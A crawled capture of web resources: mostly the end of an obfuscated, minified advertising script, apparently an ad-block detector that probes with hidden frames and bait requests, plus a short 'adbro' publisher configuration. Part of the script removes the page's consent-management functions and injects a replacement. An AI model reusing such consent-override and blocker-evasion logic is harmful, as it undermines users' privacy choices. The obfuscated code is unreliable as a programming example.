0:f[t(1497)](m)}:void 0,gpt:{config:null===(p=window[t(2975)])||void 0===p||null===(g=p[t(1173)])||void 0===g?void 0:g[t(1497)](p),pubads:{slots:null===(b=window[t(2975)])||void 0===b||null===(b=b[t(1988)]())||void 0===b||null===(b=b[t(901)]())||void 0===b?void 0:b[t(2892)]((e=>({adUnitPath:e[t(2003)](),attributeKeys:e[t(2064)](),categoryExclusions:e[t(3123)](),clickUrl:e[t(2545)](),slotId:e[t(439)](),sizes:e[t(374)](),outOfPage:e[t(1508)](),services:e[t(2738)]()[t(2892)]((e=>({name:e[t(923)]()}))),targeting:Object[t(3447)](e[t(3253)]()[t(2892)]((n=>[n,e[t(3208)](n)])))}))),targeting:Object[t(3447)](null===(w=window[t(2975)])||void 0===w||null===(w=w[t(1988)]())||void 0===w||null===(w=w[t(3253)]())||void 0===w?void 0:w[t(2892)]((e=>{const n=t;var r;return[e,null===(r=window[n(2975)])||void 0===r||null===(r=r[n(1988)]())||void 0===r?void 0:r[n(3208)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(462)])||void 0===x||x[t(1497)](k,v)}catch(t){}return v};const l=Math[n(1585)](performance[n(3570)]());if((0,it.gX)(.01),await(async t=>{const e=n,r=Sd(t),o=bt.A[e(1554)](e(3480));return o?Boolean(o):await r})(e)&&!Gt(location[n(3218)])&&!rt.A[n(2878)]&&n(1273)!==bt.A[n(1554)](n(2065),!1))return(0,it.mQ)(e,new Map([[n(1937),n(3019)]])),void st.A[n(2878)](n(858));try{Et()}catch(p){st.A[n(2878)](n(1674)[n(2634)](p)),(0,Wt.Pf)(p,new URL(rt.A[n(2782)])[n(1347)],(async t=>await st.A[n(914)](n(1400),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(2878)](n(3635));(0,it.gX)(u[n(1853)]),st.A[n(2878)](n(3671),u);const d=(window[n(731)][n(525)]+window[n(731)][n(1969)])[n(991)](n(1236))||n(1273)===bt.A[n(1554)](n(1236),!1);if(!u)return st.A[n(2878)](n(361));if(null!==(i=null==u?void 0:u[n(2498)])&&void 0!==i&&!i&&window[n(776)]!==window[n(2815)])return st.A[n(2878)](n(804));if(u[n(565)]&&!rt.A[n(2878)]&&n(1273)!==bt.A[n(1554)](n(2065),!1)&&!d){const[g,b]=await Promise[n(2100)]([(0,nd.H4)(u[n(499)]),(0,nd.jy)(u[n(935)])]);return(0,it.JR)(e,g,g&&b,!1),st.A[n(2878)](n(1689))}if(!u[n(1805)]&&!rt.A[n(2878)]&&n(1273)!==bt.A[n(1554)](n(2065),!1)&&!d)return st.A[n(2878)](n(2353));bt.A[n(3284)](!!u[n(2826)]),(0,Yu.Nq)();const[h,m]=null!=u&&u[n(3426)]||d?[!0,!0]:await Promise[n(2100)]([(0,nd.H4)(u[n(499)]),(0,nd.jy)(u[n(935)])]);if(window[n(2487)][n(2711)]=h,(0,Yu.B3)(),st.A[n(2878)](n(2250),h),st.A[n(2878)](n(2388),m),u[n(3180)]){const w=await async function(t){const e=n;try{const n=bt.A[e(1554)](e(3252));if(n)try{const r=JSON[e(3079)](n);if(r[e(3578)]&&r[e(3578)]+864e5>Date[e(3570)]())return zd(t)[e(1082)]((t=>{const n=e;t&&bt.A[n(3618)](n(3252),JSON[n(624)]({...t,cachedAt:Date[n(3570)]()}))})),r}catch(t){}const r=await zd(t);return r&&bt.A[e(3618)](e(3252),JSON[e(624)]({...r,cachedAt:Date[e(3570)]()})),r}catch(t){return st.A[e(2365)](e(948),t),{ivt:!1,reason:e(2365)}}}(e);if(w[n(3252)])return(0,it.mQ)(e,new Map([[n(1937),w[n(336)]],[n(1195),h[n(1261)]()]])),void st.A[n(2878)](n(1060))}(0,it.JR)(e,h,h&&m,null!==(s=u[n(732)])&&void 0!==s&&s);try{var a;const y=null===(a=u[n(2563)])||void 0===a?void 0:a[n(1183)]((t=>t[n(300)]));var c;y&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(991)](d)||Math[l(1171)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(2975)]=window[i(2975)]||{},window[i(2975)][i(475)]=window[i(2975)][i(475)]||[],window[i(2975)][i(475)][i(987)]((()=>{const t=i,a=Math[t(1585)](performance[t(3570)]());let c=!1;window[t(2975)][t(1988)]()[t(1958)](t(2436),(e=>{const n=t;if(c)return;const r=e[n(3012)][n(2003)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1585)](performance[n(3570)]())})})),window[t(2975)][t(1988)]()[t(1958)](t(3684),(i=>{const l=t;if(c)return;const u=i[l(3012)][l(2003)]()||"";if(!u||!s[u])return;if(i[l(957)])return;c=!0;const d=Math[l(1585)](performance[l(3570)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(2436)],d)}))}))})(e,c,i,u))})(e,u[n(2258)],u[n(1853)],h,m,null!==(c=y[n(1441)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(2975)];return!!e&&t(2686)===e[t(841)][t(1261)]()}catch(t){return!1}}if(vt.A[n(315)]()&&setTimeout((()=>{f()&&(0,it.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1858)])&&!Gt(location[n(3218)]))return void st.A[n(2878)](n(2823));if(u[n(3040)]&&(0,mt.oi)(u[n(3040)]))return(0,it.ME)(e),void st.A[n(2878)](n(1572));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(971)]=r[s(1058)],window[s(318)]=r[s(2258)];let u,d,h,m=!1,f=!1;if(te(),o){var p;if(st.A[s(2878)](s(354),r[s(1910)]),null!==(p=r[s(1910)])&&void 0!==p&&p[s(300)]){var g;st.A[s(2878)](s(707),r[s(1058)]);const t=null!==(g=r[s(1910)][s(1212)])&&void 0!==g?g:"eu";(s(2100)===t||"eu"===t&&r[s(1058)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(1983)])&&void 0!==o?o:3e3;st.A[r(2878)](r(2157));if(await async function(t){const e=r,n=e(1486);try{const t=localStorage[e(1390)](n);if(t){const{value:n,expiresAt:r}=JSON[e(3079)](t);if(r&&r>Date[e(3570)]())return st.A[e(2878)](e(2526)[e(2634)](n,e(2468))[e(2634)](r-Date[e(3570)](),"ms")),n}}catch(t){st.A[e(2365)](e(3131),t)}st.A[e(2878)](e(3674));const o=await Jt(t);try{localStorage[e(381)](n,JSON[e(624)]({value:o,expiresAt:Date[e(3570)]()+3e5})),st.A[e(2878)](e(3001)+o)}catch(t){st.A[e(2365)](e(2028),t)}return o}(i))return st.A[r(2878)](r(3346)),!1;st.A[r(2878)](r(301)[r(2634)](n[r(1937)],r(1620))),r(2179)===n[r(1937)]?(n[r(736)]&&(window[r(1855)]=n[r(736)]),n[r(1461)]&&(window[r(2603)]=n[r(1461)])):r(3113)===n[r(1937)]&&(window[r(2935)]=n[r(736)],n[r(2887)]&&(window[r(1792)]=n[r(2887)])),st.A[r(2878)](r(2856));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2365)](e(1852),t)}};a((()=>delete window[r(3529)])),a((()=>delete window[r(3080)])),a((()=>delete window[r(853)])),a((()=>window[r(3114)][r(975)]&&window[r(3114)][r(975)][r(743)][r(1185)]())),a((()=>window[r(3114)][r(1992)]&&window[r(3114)][r(1992)][r(743)][r(1185)]())),a((()=>window[r(3114)][r(456)]&&window[r(3114)][r(456)][r(743)][r(1185)]()));const c=document[r(1705)](r(1499))[0],l=r(2179)===n[r(1937)]?""[r(2634)](rt.A[r(2782)],r(2669)):r(3113)===n[r(1937)]?""[r(2634)](rt.A[r(2782)],r(2170)):r(1842)===n[r(1937)]||r(3209)===n[r(1937)]?n[r(3209)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2190)](r(1600));return d[r(1688)]=!0,d[r(1937)]=r(1473),d[r(974)]=u,c[r(816)](d),st.A[r(2878)](r(2139)[r(2634)](n[r(1937)],r(3297))),!0}(e,rt.A[s(2782)],r[s(1910)]))}const t=Jt(1e4)[s(1082)]((t=>{const n=s,o=!t;return st.A[n(2878)](n(2222)[n(2634)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1W;window[n(3529)]?window[n(3529)](n(1958),2,(o=>{const i=n;r=o[i(1803)],st.A[i(2878)](i(961),o),!e||o[i(3554)]?i(2215)===o[i(1614)]||i(1324)===o[i(1614)]?t(!0):st.A[i(2878)](i(3046),o[i(1614)]):st.A[i(2878)](i(1430),o[i(3554)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2392)]([o,i]);return window[n(3529)]&&void 0!==r&&window[n(3529)](n(3388),2,(t=>{const e=n;st.A[e(2878)](e(2202),t)}),r),a}(0,r[s(1058)]),f=!h),[s(3401),s(3633),s(638)][s(797)]((t=>location[s(1461)][s(2605)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(3529)](n(1958),2,(e=>{const r=n;var o;window[r(2218)]=!(!e[r(3554)]||1==(null!==(o=e[r(2621)][r(2889)][1])&&void 0!==o?o:0)),window[r(3529)](r(3388),2,(function(){const t=r;st.A[t(2878)](t(3309))}),e[r(1803)]),t()})),setTimeout((()=>{e(new Error(n(1622)))}),104)}))[s(2705)]((t=>{const e=s;st.A[e(2365)](e(1342),t)})),st.A[s(2878)](s(2218),window[s(2218)])))}if(r[s(1793)]&&(0,dt.I)(r[s(1793)],o,i,e),bt.A[s(1554)](s(1407),!1)){var b;const t=bt.A[s(1554)](s(1407),!1)[s(3292)](",");r[s(3593)]=(null!==(b=r[s(3593)])&&void 0!==b?b:[])[s(2927)]((e=>t[s(797)]((t=>e.id[s(991)](t)))))}r[s(3593)]=Qt(null!==(a=r[s(3593)])&&void 0!==a?a:[]),r[s(1720)]=Qt(r[s(1720)]||[]);let w=[];const y=new Map,v=t=>Zt(t,((e,n)=>{const r=s;t[r(2827)]((t=>t[r(2469)](e,n))),y[r(3618)](e,n)}),o)[0],[x,k]=Zt(w,y[s(3618)][s(2984)](y),o),A=null===(c=window[s(2487)])||void 0===c?void 0:c[s(475)];if(window[s(2487)]={...window[s(2487)],...x},Array[s(1948)](A)&&A[s(2827)]((t=>{try{t(k)}catch(t){}})),!o&&!Gt(location[s(3218)]))return void st.A[s(2878)](s(2771));const _=await(0,ft.C8)(e,rt.A[s(2782)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(3593)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2782)]);e[r(1347)]=""[r(2634)](t,".")[r(2634)](e[r(1347)]),gt(e[r(3218)])}const l=n?(0,ft.XV)(rt.A[r(2782)],0):rt.A[r(2782)];if(pt(r(2880),r(1600),(0,ht.Wq)({protectUrlContext:t,url:l+r(973),kind:ht.MN[r(2297)],endpoint:l})),null!==(o=e[r(3593)])&&void 0!==o&&o[r(1183)]((t=>{const e=r;var n;return null===(n=t[e(3289)])||void 0===n?void 0:n[e(797)]((t=>t[e(3673)]))}))&&pt(r(2880),r(1600),(0,ht.Wq)({protectUrlContext:t,url:r(3601),kind:ht.MN[r(2297)],endpoint:l})),null!==(i=e[r(3593)])&&void 0!==i&&i[r(1183)]((t=>{const e=r;var n;return null===(n=t[e(3289)])||void 0===n?void 0:n[e(797)]((t=>t[e(1924)]||t[e(3592)]||t[e(1733)]||t[e(1664)]||t[e(1204)]||t[e(3196)]||t[e(659)]||t[e(1337)]||t[e(2140)]||t[e(2604)]))}))&&(pt(r(2880),r(1600),(0,ht.Wq)({protectUrlContext:t,url:r(2018),kind:ht.MN[r(2297)],endpoint:l})),pt(r(2880),r(1600),(0,ht.Wq)({protectUrlContext:t,url:l+r(3658),kind:ht.MN[r(2297)],endpoint:l}))),null!==(a=e[r(3593)])&&void 0!==a&&a[r(1183)]((t=>{const e=r;var n;return null===(n=t[e(3289)])||void 0===n?void 0:n[e(797)]((t=>(0,mt.P)(t[e(1924)])&&e(3065)===t[e(1924)][e(2211)][e(1937)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2976),kind:ht.MN[r(2297)],endpoint:l});pt(r(2880),r(1600),e)}null!==(c=e[r(3593)])&&void 0!==c&&c[r(1183)]((t=>{const n=r;var o;return null===(o=t[n(3289)])||void 0===o?void 0:o[n(797)]((t=>(0,mt.$8)(e[n(2887)],t[n(1924)])))}))&&pt(r(2880),r(1600),(0,ht.Wq)({protectUrlContext:t,url:r(1250),kind:ht.MN[r(2297)],endpoint:l}))})(e,r,_),(null===(l=r[s(3042)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(2629)]&&"v8"!==e[r(2629)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1W,e=document[t(2190)](t(909));try{e[t(2816)][t(1586)](t(409),"0"),e[t(2816)][t(1586)](t(2577),"0"),e[t(2816)][t(1586)](t(1694),t(3340)),e[t(2816)][t(1586)](t(2198),t(1314)),document[t(2835)][t(816)](e);const n=e[t(2457)];if(!n)throw new Error(t(1999));await new Promise((t=>setTimeout(t,500))),Et(n[t(925)],!0)}catch(t){throw t}finally{e[t(1185)]()}}(),await async function(){const t=a1W,e=document[t(2190)](t(2191));e[t(2816)][t(1586)](t(2474),t(1870)),e[t(2816)][t(1586)](t(1928),t(3590)),e[t(2816)][t(1586)](t(2815),t(3590));const n=document[t(2190)](t(909));try{if(n[t(2816)][t(1586)](t(409),"0"),n[t(2816)][t(1586)](t(2577),"0"),n[t(2816)][t(1586)](t(1694),t(3340)),n[t(2816)][t(1586)](t(2198),t(1314)),n[t(2626)]("id",(0,wt.md)(yt.A[t(1773)]())),n[t(1570)][t(2796)]((0,wt.md)(yt.A[t(1773)]())),e[t(816)](n),document[t(2835)][t(816)](e),t(1314)===getComputedStyle(n)[t(2573)])throw new Error(t(2112))}catch(t){throw t}finally{e[t(1185)]()}}(),o[r(987)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=yt.A[e(386)](1,4),s=yt.A[e(386)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(2634)](rt.A[e(2782)],e(1962))[e(2634)](i,e(1433))[e(2634)](s),kind:ht.MN[e(2701)],key:null,endpoint:rt.A[e(2782)],extra:{shardingIndex:o?yt.A[e(386)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,o=document[r(2190)](r(3373));o[r(2626)](r(2499),"1"),o[r(1958)](r(2948),(()=>{const e=r;o[e(3134)]===i&&o[e(3069)]===s||n(e(2125)),t()})),o[r(1958)](r(2365),(async e=>{const o=r;await Ht()?(st.A[o(2878)](o(2465)),n(o(3148)[o(2634)](e[o(1290)],o(1272)))):(st.A[o(2878)](o(3413)),t())})),o[r(974)]=a,r(1314)===window[r(2307)](o)[r(2573)]&&n(r(1084))}))}(i)),o[r(987)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1W,n=document[e(2190)](e(2191));n[e(2816)][e(1586)](e(2474),e(1870)),n[e(2816)][e(1586)](e(1928),e(3590)),n[e(2816)][e(1586)](e(2815),e(3590));const r=document[e(2190)](e(909));try{if(r[e(974)]="",n[e(816)](r),document[e(1963)][e(816)](n),e(1314)===getComputedStyle(r)[e(2573)])throw new Error(e(2112));const o=r[e(3247)],i=r[e(2457)];if(!o||!i)throw new Error(e(636));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(2634)](rt.A[e(2782)],e(1962))[e(2634)](yt.A[e(386)](1,4),e(1433))[e(2634)](yt.A[e(386)](1,4)),kind:ht.MN[e(2701)],key:null,endpoint:rt.A[e(2782)],extra:{shardingIndex:yt.A[e(386)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(2634)](rt.A[e(2782)],e(1962))[e(2634)](yt.A[e(386)](1,4),e(1433))[e(2634)](yt.A[e(386)](1,4)),kind:ht.MN[e(2701)],key:null,endpoint:rt.A[e(2782)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(910)[e(2634)](yt.A[e(1773)]()),kind:ht.MN[e(3394)],endpoint:rt.A[e(2782)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(2634)](rt.A[e(2782)],e(1703)),kind:ht.MN[e(1829)],endpoint:rt.A[e(2782)],extra:{shardingIndex:-1}}),u=[e(779),e(3145),e(1444)];let d=!1;for(const t of u)xt(location[e(1461)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(1959)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2307)](t);if(n(1314)===o[n(3018)](n(2573)))return!1;if(d){if(n(1155)!==o[n(3018)](n(1694)))return!1;if(n(1314)!==o[n(3018)](n(644)))return!1;if(n(1314)===o[n(3018)](n(1658)))return!1;if(n(1314)!==o[n(3018)](n(1985))&&!t[n(1943)](n(2420)))return!1;if(n(3340)===o[n(3018)](n(960)))return!1;if(n(1314)!==o[n(3018)](n(3280)))return!1;const e=o[n(3018)](n(3166));if(n(3477)!==e&&r[n(2998)](e)<0)return!1;if(parseFloat(o[n(3018)](n(1878)))<.2)return!1;if(n(1314)!==o[n(3018)](n(2927))&&n(2992)==typeof o[n(2927)]&&!o[n(2927)][n(991)](n(2988)))return!1;if(n(1314)!==o[n(3018)](n(3376)))return!1;if(n(1314)!==o[n(3018)](n(898)))return!1;const i=t=>parseInt(o[n(3018)](t)[n(2367)]("px","")),s=[n(1928),n(2586),n(2815),n(1478),n(1833),n(2287),n(2714),n(3141),n(605),n(1991),n(2893),n(3274)];for(const e of s)if(!t[n(1943)](n(3084)+e)&&Math[n(875)](i(e))>=1e4)return!1;const a=[n(768),n(3102)];for(const e of a){const o=r[n(2307)](t,e);if(n(3477)!==o[n(3018)](n(409)))return!1;if(n(3477)!==o[n(3018)](n(2577)))return!1;const i=o[n(3018)](n(3166));if(n(3477)!==o[n(3018)](n(3166))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(3536)];for(;o;)r[n(987)](o),o=o[n(3536)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Lt)if(!(d||u&&!u[e(797)]((t=>t===location[e(1347)])))){o[e(3518)](),o[e(1225)](n),o[e(1748)](),o[e(2764)]("*")[e(2827)]((t=>{const n=e;if(t[n(1943)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(yt.A[n(1773)]())),t[n(1943)](n(2475))&&!t[n(1943)](n(2086))&&(t[n(1773)]?n(2992)==typeof t[n(1773)]&&(t[n(1773)]=t[n(1773)][n(3292)](" ")[n(2892)]((t=>(0,wt.md)(t)))[n(881)](" ")):(t[n(1570)][n(2796)]((0,wt.md)(yt.A[n(1773)]())),t[n(1570)][n(2796)]((0,wt.md)(yt.A[n(1773)]())))),t[n(1943)](n(2965))&&n(3557)!==t[n(2774)][n(2729)]()){const e=t[n(944)](n(2965));e?t[n(1943)](n(3311))?t[n(2305)](n(3311)):t[n(2626)](n(2965),(0,wt.md)(e)):t[n(2626)](n(2965),(0,wt.md)(yt.A[n(1773)]()))}t[n(1943)](n(974))&&""===t[n(944)](n(974))&&!t[n(1943)](n(2417))&&(t[n(1943)](n(2746))?(t[n(2305)](n(2746)),t[n(2626)](n(974),a)):t[n(2626)](n(974),s)),t[n(1943)](n(3218))&&""===t[n(944)](n(3218))&&(n(1376)===t[n(2774)][n(2729)]()?t[n(2626)](n(3218),l):t[n(2626)](n(3218),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(2764)](t[e(1003)])[e(2827)]((n=>{const r=e;for(const e of Object[r(2240)](t[r(1795)]))n[r(2626)](e,t[r(1795)][e]);!0===t[r(1185)]&&n[r(1185)]()}));let r=[];for(const n of t)o[e(2764)](n)[e(2827)]((t=>{r=r[e(2634)](m(t))}));r=Array[e(1756)](new Set(r)),r[e(2827)]((t=>{const n=e;if(!(f||h)(t,i[n(925)]))throw new Error(n(1666)+t[n(2774)])}))}await(0,St.c)((t=>window[e(699)]?window[e(699)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(1185)]()}}(e)}(i)),o[r(987)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=yt.A[e(1305)]([e(308),e(1810),e(793),e(666),e(2182)]),s=document[e(2190)](e(909));return s[e(2626)](e(2499),"1"),s[e(974)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(2634)](rt.A[e(2782)],e(494))[e(2634)](i),kind:ht.MN[e(2701)],key:null,endpoint:rt.A[e(2782)],extra:{shardingIndex:o?yt.A[e(386)](0,ft.ch):-1}}),qt(s),(0,St.c)(((t,r)=>{const a=e,c=Date[a(3570)]();Bt(s,{onLoad:()=>{const t=a,e=Date[t(3570)]()-c;st.A[t(2878)](t(1077)[t(2634)](e,"ms"));const s=Date[t(3570)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(2634)](rt.A[t(2782)],t(695))[t(2634)](i),kind:ht.MN[t(2701)],key:null,endpoint:rt.A[t(2782)],extra:{shardingIndex:o?yt.A[t(386)](0,ft.ch):-1}});fetch(l,{cache:t(1534),priority:t(3056)})[t(1082)]((e=>e[t(1864)]()))[t(1082)]((()=>{const n=t,o=Date[n(3570)]()-s,a=Math[n(3107)](1001,5*e,5*o);st.A[n(2878)](n(2062)[n(2634)](a,n(1412))[n(2634)](o,"ms")),setTimeout((async()=>{const t=n;await Vt(),st.A[t(2878)](t(1188)[t(2634)](a,t(650))[t(2634)](i)),r(t(3389))}),a)}))[t(2705)]((e=>r(t(391)[t(2634)](e))))},onError:t=>r(a(2530)[a(2634)](null==t?void 0:t[a(1290)]))}),window[a(1958)](a(1290),(e=>{const n=a;if(n(2992)!=typeof e[n(2972)]||!e[n(2972)][n(1684)](i))return;const o=Date[n(3570)]()-c;return st.A[n(2878)](n(2925)[n(2634)](e[n(2972)],n(1205))[n(2634)](o,"ms")),e[n(2972)]===i?t():e[n(2972)][n(2605)](n(2748))?r(n(1289)[n(2634)](e[n(2972)][n(3292)](""[n(2634)](i,"_"))[1])):void 0})),document[a(2835)][a(816)](s)}))[e(1082)]((t=>(s[e(1185)](),t)))[e(2705)]((t=>{throw s[e(1185)](),t}))}(i)),"v7"!==e[r(2629)]&&"v8"!==e[r(2629)]&&"v9"!==e[r(2629)]||(o[r(987)](Pt(i)),o[r(987)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?yt.A[n(386)](0,ft.ch):-1);const a=yt.A[n(1305)]([n(2414),n(3545),n(1741),n(3450),n(1987)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(2634)](rt.A[o(2782)],o(3357))[o(2634)](a),kind:ht.MN[o(2701)],key:null,endpoint:rt.A[o(2782)],extra:{shardingIndex:e}});fetch(s)[o(1082)]((t=>t[o(1864)]()))[o(1082)]((e=>{const n=o;e===a?t():r(n(3237))}))[o(2705)]((t=>r(o(3465)+t)))}))}(i)),o[r(987)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?yt.A[n(386)](0,ft.ch):-1);const a=yt.A[n(1305)]([n(2414),n(3545),n(1741),n(3450),n(1987)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(2634)](rt.A[o(2782)],o(2678))[o(2634)](a),kind:ht.MN[o(2701)],key:null,endpoint:rt.A[o(2782)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(3518)](o(3607),s),c[o(1395)]=()=>{const e=o;4===c[e(845)]&&(c[e(503)][e(991)](a)?t():r(e(1503)))},c[o(946)]=()=>r(o(2598)),c[o(492)]=()=>r(o(1018)),c[o(589)]()}))}(i))),"v8"!==e[r(2629)]&&"v9"!==e[r(2629)]||o[r(987)](Pt(i,0)),[r(1036),r(2429),r(2404),r(594),r(2870)][r(797)]((t=>location[r(1347)][r(2605)](t)))&&o[r(987)](Xt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(2100)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(2878)](r(328)[r(2634)](t,r(3266))[r(2634)](e)))),(rt.A[r(2878)]||r(1273)===bt.A[r(1554)](r(2065),!1)||[r(3273),r(748),r(1265),r(3621),r(410)][r(797)]((t=>xt(location[r(1347)],t)))&&Math[r(1171)]()<rt.A[r(849)])&&(async(t,e)=>{const n=r;try{await _t((()=>Xt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(2878)](n(3162)[n(2634)](t,n(3266))[n(2634)](e))))}catch(t){if(st.A[n(2878)](n(692)[n(2634)](t)),await(0,Wt.GE)())return;st.A[n(914)](n(2712),n(1338)[n(2634)](t))}})(e,n)}(e,_)[s(2705)]((t=>{const e=s;st.A[e(2878)](e(1463)[e(2634)](t)),(0,Wt.Pf)(t,Td,(async t=>await st.A[e(914)](e(1400),t)))}));const S=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",W={};const M=s(1939)+btoa(location[s(1347)]);document[s(1958)](s(1248),(()=>window[M]=Date[s(3570)]())),window[s(1958)](s(3567),(()=>window[M]=Date[s(3570)]()));let E=!1;new ct((()=>{const t=s;var n,o;if(document[t(3340)])return!0;(0,Yt.td)(r,i),(0,Yt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(3593)])&&void 0!==n?n:[],i,S);let c=new Set;var l,u;if([w,c]=(0,Yt.Y1)(w,a),z!==window[t(731)][t(3218)][t(3292)]("#")[0]&&(z=window[t(731)][t(3218)][t(3292)]("#")[0],null!==(l=r[t(2649)])&&void 0!==l&&l&&c[t(2827)]((e=>{const n=t;var r;return null===(r=document[n(537)](e))||void 0===r?void 0:r[n(1185)]()})),(null===(u=r[t(2707)])||void 0===u||u)&&(W={},w[t(2827)]((e=>e[t(540)](y))))),(0,Yt.Wf)(w,W))return!1;(0,Yt.t_)(w,y);const d=(0,Yt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:y,gptDisabled:S});return w=[...w,...d],window[t(2487)]={...window[t(2487)],...v(w)},(0,lt.Ih)(null!==(o=r[t(1592)])&&void 0!==o?o:[]),w[t(2827)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2474)][n(546)][n(1592)])&&void 0!==r?r:[])})),!E&&r[t(434)]&&(E=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,w,r[n(434)])}),1e4)),!0}))[s(363)]()})(e,u,h,m)}catch(x){st.A[n(2365)](x,n(2506),x[n(371)]),st.A[n(914)](n(1681),n(1516)+x[n(1261)]())}}catch(k){throw k}finally{te(),(0,nd.H4)()}})(Cd)})()})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://tag.adbro.me/configs/fhiskx3b.js
body_size: 599
content:
window.adbro=window.adbro||{};window.adbro.publisher='eed69580-4c63-4c05-905f-3141cfed647b';window.adbro.config={selectors:{images:'.news_body table img,'+
'.article_body table img'},functions:{onPlaceholderSized:function(div,img){let offset=parseInt(getComputedStyle(img).paddingBottom)||0;div.style.top='-'+(img.offsetHeight+offset)+'px';div.style.marginBottom='-'+img.offsetHeight+'px';div.style.display='block';div.setAttribute('style',div.getAttribute('style')+'max-width:'+img.getBoundingClientRect().width+'px !important');},getSatellitePlaceholder:function(div){let satellite=document.createElement('div'),tr=div.closest('tr');satellite.style.width=div.offsetWidth+'px';div.parentNode.appendChild(satellite);if(tr){let newTR=document.createElement('tr'),newTD=document.createElement('td');newTR.id='adbro_tr';tr.parentNode.appendChild(newTR).appendChild(newTD).appendChild(satellite);}
return satellite;},onInventoryImpression:function(img,div,data){let style=document.createElement('style');style.textContent='img[data-adbro-processed] { width:'+div.offsetWidth+'px !important;}';if(!window.location.host.startsWith('m.'))div.appendChild(style);},onAdvertisementClose:function(div){let adbro_tr=window.top.document.querySelector('#adbro_tr');if(adbro_tr)adbro_tr.remove();}}};if(window.location.host.startsWith('m.')||window.top.innerWidth<800){window.adbro.publisher='fbe1d15e-398b-4786-ad03-c1242587dade';}
ptag('config',window.adbro.config);ptag('config','slot',window.adbro.publisher);